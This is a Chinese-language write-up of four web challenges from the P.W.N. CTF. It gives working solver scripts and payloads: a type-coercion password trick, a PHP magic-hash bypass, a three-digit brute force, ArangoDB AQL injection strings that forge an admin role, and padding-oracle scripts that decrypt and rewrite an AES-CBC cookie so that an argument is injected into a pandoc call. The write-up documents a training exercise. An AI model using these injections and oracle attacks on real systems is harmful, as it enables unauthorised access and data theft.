P.W.N. CTF web题解
Canadian FOI(50)
The university has this Freedom Of Information Portal. You should check it out. To the portal
题目通过url http://foi.uni.hctf.fun/docs/document_001.pdf
访问300张pdf

批量获取脚本
from os.path import join
import requests
URL = "http://foi.uni.hctf.fun/docs/"
PATH = "~/"
i = 1
while(i < 300):
name = "document_%03d.pdf" % i
print("GETTING >>>> ", name)
url = join(URL, name)
r = requests.get(url, stream=True)
if (r.status_code == 200):
with open(join(PATH, name), 'wb') as f:
f.write(r.content)
else:
print("adios >>>> ", name)
i += 1
root@kali:~# pdfgrep -r "flag" ~/Downloads/PWN/documents/
~/document_255.pdf:Here it is: flag{F1rst_Gr4d3rs_4r1thm3t1c_1s_d4ng3r0us}Login Sec(100)
The university's department of Secure Login Systems has just launched three prototypes of their research projects. Maybe you can have a look at all three of them:
[Login 1](http://login1.uni.hctf.fun/)
[Source](http://dl1.uni.hctf.fun/logins/passwd.js)
[Login 2](http://login2.uni.hctf.fun/)
[Source](dl1.uni.hctf.fun/logins/index.php)
[Login 3](http://login3.uni.hctf.fun/)
[Source](dl1.uni.hctf.fun/logins/app.py)
[Login 1 Source]
var http = require('http');
const crypto = require('crypto');
var url = require('url');
var fs = require('fs');
var _0x86d1=["\x68\x65\x78","\x72\x61\x6E\x64\x6F\x6D\x42\x79\x74\x65\x73"];
function generatePart1() {
return
{
x: crypto[_0x86d1[1]](8)
}[x].toString(_0x86d1[0]);
}
function generatePart2() {
return [+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]];
}
http.createServer(function (req, res) {
res.writeHead(200, {'Content-Type': 'text/html'});
passwd = generatePart1() + generatePart2();
var url_content = url.parse(req.url, true);
if (passwd == url_content.query.passwd) {
res.write(fs.readFileSync('flag.txt', 'utf8'));
} else {
res.write('<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>');
}
res.end();
}).listen(8888);
> function generatePart2() {
return [+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+ []+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]];
}
< undefined
> generatePart2()
< "1337"

undefined1337传过去
flag{W0w_1_gu3ss_th1s
[Login 2 Source]
<?php
include("flag.php");
if (isset($_GET['passwd'])) {
if (hash("md5", $_GET['passwd']) == '0e514198428367523082236389979035') {
echo $flag;
}
} else {
echo '<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>';
}
?>
0e开头md5,随便找QNKCDZO。。。
_t0_be_4pr3tty
[Login 3 Source]
from flask import Flask, request, send_from_directory
app = Flask(__name__)
passwd = open("/opt/passwd.txt").read()
flag = open("/opt/flag.txt").read()
@app.route('/')
def index():
userpw = request.args.get("passwd", "")
if userpw == passwd:
return flag, 200, {"Content-Type": "text/plain"}
else:
return '<html><body><form method="get"><input type="text" name="passwd" value="password"><input type="submit" value="login" /></form></body></html>'
if __name__ == '__main__':
assert(len(passwd) == 3)
assert(passwd.isdigit())
app.run()
三位数爆破出密码007
4_d4mn_l0ng_fl4g}
附脚本
#!/usr/bin/env python
import requests
import itertools
def main():
flag = login1() + login2() + login3()
print flag
def login1():
password = 'undefined1337'
r = requests.get('http://login1.uni.hctf.fun/', params={'passwd': password})
return r.text.strip()
def login2():
password = '240610708'
r = requests.get('http://login2.uni.hctf.fun/', params={'passwd': password})
return r.text.strip()
def login3():
for i in xrange(1000):
password = str(i)
password = '0' * (3 - len(password)) + password
r = requests.get('http://login3.uni.hctf.fun/', params={'passwd': password})
if not '<html>' in r.text:
return r.text.strip()
if __name__ == '__main__':
main()
flag:flag{W0w_1_gu3ss_th1s_t0_be_4_pr3tty_4_d4mn_l0ng_fl4g}
H!pster Startup(200)
Our on-campus start-up was hacked. The hacker somehow deleted the only admin user... Can you login to the admin interface and revert it?
源码发现admin登录后台
<!-- Main navigation -->
<ul class="main-nav nav navbar-nav navbar-right">
<li><a href="#home">Home</a></li>
<li><a href="#service">Services</a></li>
<!-- <li><a href="/admin">Admin-Panel</a></li> -->
</ul>
<!-- /Main navigation -->

发送'过去
user: '
Error in: 1: FOR u IN users FILTER u.user == ''' && u.passwd == '' RETURN u. ->AQL: syntax error, unexpected quoted string near ''' RETURN u' at position 1:52 (while parsing). Errors: {'error': True, 'errorMessage': "AQL: syntax error, unexpected quoted string near ''' RETURN u' at position 1:52 (while parsing)", 'code': 400, 'errorNum': 1501}
回显发现是ArangoDB 数据库注入
数据库查询语句是
FOR u IN users FILTER u.user == 'username' && u.passwd == 'password' RETURN u
构造payload查看用户名和密码
user: '|| 1 LIMIT 0,1 RETURN u //
The user's 'role' is not 'admin'!
发现回显此用户为非admin,通过limit读取第二个字段名和密码
user: '|| 1 LIMIT 1,1 RETURN u //
User/Password comination does not exist!
返回无用户名和密码,说明只存在一个用户,且此用户为非admin用户
user: '|| u.role RETURN u //
The user's 'role' is not 'admin'!
正常回显,发现存在role列名,猜测此用户的role列名为user(非admin)
user: '|| u.role=='user' RETURN u //
The user's 'role' is not 'admin'!
正常回显,尝试使用admin身份
user: ' || 1 RETURN {role:'admin'} //
result 0 is not a valid Document. Try setting rawResults to True. Errors: {}
根据回显错误信息查找发现,Arango数据库使用 pyArango 进行驱动程序
查找发现源码存在这一段
try :
collection = self.database[docJson["_id"].split("/")[0]]
except KeyError :
raise CreationError("result %d is not a valid Document. Try setting rawResults to True" % i)
通过查找发现 _id 为不可变数值 Documents, Identifiers, Handles
{
"_id" : "myusers/3456789",
"_key" : "3456789",
"_rev" : "14253647",
"firstName" : "John",
"lastName" : "Doe",
"address" : {
"city" : "Gotham",
"street" : "Road To Nowhere 1"
}
}
//collection即为myusers
尝试发送 _id : users
user: ' || 1 RETURN {_id: 'users', role:'admin'} //
Nothing here. Meanwhile: flag{1_l0v3_a_g00d_1nj3ct10n}
出flag,也可通过 u._id 发送
user: ' || 1 RETURN {_id: u._id, role:'admin'} //
Nothing here. Meanwhile: flag{1_l0v3_a_g00d_1nj3ct10n}
Converter(376)
This nifty new tool lets you convert your thesis!
访问页面,有一个文件转换,随手测试一下,发现当你send过去的时候会有一个cookie
cookie: vals=a8e86232f4ebbce0c37f9ddc87f18bf2afc33f17e791c61a92edf9e783df008de8d7a3da3c5b8897559465c95e25253ad3cf23043d64416169db9c09ba341d384a701da53a26d69ca0dbe5de9b7f764b稍微改变一下尾部

猜测这个cookie是采用cbc加密的
改变一下头部

这表明cookie包含AES-CBC加密的json数据
返回题目

可以看到,用了pandoc这个转换,主要参数如下

这里联想到,可以选择多种转换格式,猜测后台应该会使用如下命令
pandoc -f xxxx -t xxxx -o xxxx然后,这里有一个参数

翻文档发现,这个参数可以重复用于包含多个文件。

现在的思路应该是想办法让后台执行命令的时候可以包含flag.txt文件,这里一直卡了很久,赛后看大佬wp,发现是把cookie的vals解密,然后修改一下,在进行加密。这里直接上脚本
模块:https://github.com/pspaul/padding-oracle
from padding_oracle import PaddingOracle
from optimized_alphabets import json_alphabet
import requests
def oracle(cipher_hex):
headers = {'Cookie': 'vals={}'.format(cipher_hex)}
r = requests.get('http://converter.uni.hctf.fun/convert', headers=headers)
response = r.content
if b'Invalid padding bytes.' not in response:
return True
else:
return False
o = PaddingOracle(oracle, max_retries=-1)
cipher = 'a8e86232f4ebbce0c37f9ddc87f18bf2afc33f17e791c61a92edf9e783df008de8d7a3da3c5b8897559465c95e25253ad3cf23043d64416169db9c09ba341d384a701da53a26d69ca0dbe5de9b7f764b'
plain, _ = o.decrypt(cipher, optimized_alphabet=json_alphabet())
print('Plaintext: {}'.format(plain))解密得到
{"f": "markdown", "c": "AAAABBBBCCCCDDDD", "t": "html4"}然后修改为
{"f": "markdown -A flag.txt", "c": "DDDD", "t": "html4"}from padding_oracle import PaddingOracle
from optimized_alphabets import json_alphabet
import requests
def oracle(cipher_hex):
headers = {'Cookie': 'vals={}'.format(cipher_hex)}
r = requests.get('http://converter.uni.hctf.fun/convert', headers=headers)
response = r.content
if b'Invalid padding bytes.' not in response:
return True
else:
return False
o = PaddingOracle(oracle, max_retries=-1)
cipher = 'a8e86232f4ebbce0c37f9ddc87f18bf2afc33f17e791c61a92edf9e783df008de8d7a3da3c5b8897559465c95e25253ad3cf23043d64416169db9c09ba341d384a701da53a26d69ca0dbe5de9b7f764b'
plain = b'{"f": "markdown", "c": "AAAABBBBCCCCDDDD", "t": "html4"}'
plain_new = b'{"f": "markdown -A flag.txt", "c": "DDDD", "t": "html4"}'
cipher_new = o.craft(cipher, plain, plain_new)
print('Modified: {}'.format(cipher_new))解密之后更换cookie,即可得到flag
flag{https://www.youtube.com/watch?v=71DdxJF8rmg#W00t_W00t}